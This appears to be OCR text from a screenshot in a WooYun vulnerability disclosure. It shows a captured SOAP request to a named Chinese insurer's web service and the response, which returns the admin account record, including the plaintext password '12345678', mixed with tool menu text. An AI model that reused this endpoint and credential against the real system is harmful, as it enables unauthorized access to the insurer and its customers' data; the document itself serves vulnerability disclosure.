 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Fri, 04 Dec 2015 13:18:49 GMT
Content-Type: text/xml; charset=UTF-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 1238
<soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><ns1:getUserB
yIdResponse
xmlns:ns1="http://ws.system.proposalproxy.guohualife.com/"><return>&lt;Response
&gt;  &lt;transResult&gt;  &lt;resultCode&gt;1&lt;/resultCode&gt;
&lt;resultInfoDesc&gt;交易处理成功&lt;/resultInfoDesc&gt;  &lt;/transResult&gt;
&lt;object class=&quot;Lsuser&quot;&gt;
&lt;usercode&gt;admin&lt;/usercode&gt;    &lt;username&gt;管理员
&lt;/username&gt;    &lt;comcode&gt;86&lt;/comcode&gt;    &lt;comname&gt;86--国
华人寿保险股份有限公司&lt;/comname&gt;
&lt;password&gt;12345678&lt;/password&gt;    &lt;usertype&gt;1&lt;/usertype&gt;
&lt;salechnlcode&gt;05&lt;/salechnlcode&gt;
&lt;operator&gt;admin&lt;/operator&gt;    &lt;makedate&gt;2011-01-22 15:37:28.0
CST&lt;/makedate&gt;    &lt;maketime&gt;15:37:28&lt;/maketime&gt;
&lt;validenddate&gt;2011-01-22 15:37:28.0 CST&lt;/validenddate&gt;
&lt;validstartdate&gt;2011-01-22 15:37:28.0 CST&lt;/validstartdate&gt;
&lt;modifydate&gt;2015-12-04 22:26:48.0 CST&lt;/modifydate&gt;
&lt;modifytime&gt;22:26:48&lt;/modifytime&gt;  &lt;/object&gt;
&lt;/Response&gt;</return></ns1:getUserByIdResponse></soap:Body></soap:Envelope
>
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://proposal.guohualife.com:8091/proposalproxy/api/proposal/system/systemwebservice HTTP/
Content-Type: text/xml; charset=utf-8
SOAPAction: ""
Host: proposal.guohualife.com:8091
Content-Length: 417
Expect: 100-continue
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
&lt;username&gt;管理员&lt;/username&gt;
&lt;comcode&gt;86&lt;/comcode&gt;
&lt;comname&gt;86--国华人寿保险股份有限公司&lt;/comname&gt;
&lt;password&gt;12345678&lt;/password&gt;
&lt;usertype&gt;1&lt;/usertype&gt;
&lt;salechnlcode&gt;05&lt;/salechnlcode&gt;
&lt;operator&gt;admin&lt;/operator&gt;
&lt;makedate&gt;2011-01-22 15:37:28.0 CST&lt;/makedate&gt;
&lt;maketime&gt;15:37:28&lt;/maketime&gt;
&lt;validenddate&gt;2011-01-22 15:37:28.0 CST&lt;/validenddate&gt;
&lt;validstartdate&gt;2011-01-22 15:37:28.0 CST&lt;/validstartdate&gt;
&lt;modifydate&gt;2015-12-04 22:26:48.0 CST&lt;/modifydate&gt;
&lt;modifytime&gt;22:26:48&lt;/modifytime&gt;
&lt;/object&gt;
&lt;/Response&gt;</return></ns1:getUserByIdResponse></soap:Body></soap:Envelope>
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org
Capturing All Processes 1 / 4,784 http://proposal.guohualife.com:8091/proposalproxy/api/proposal/system/systemwebservice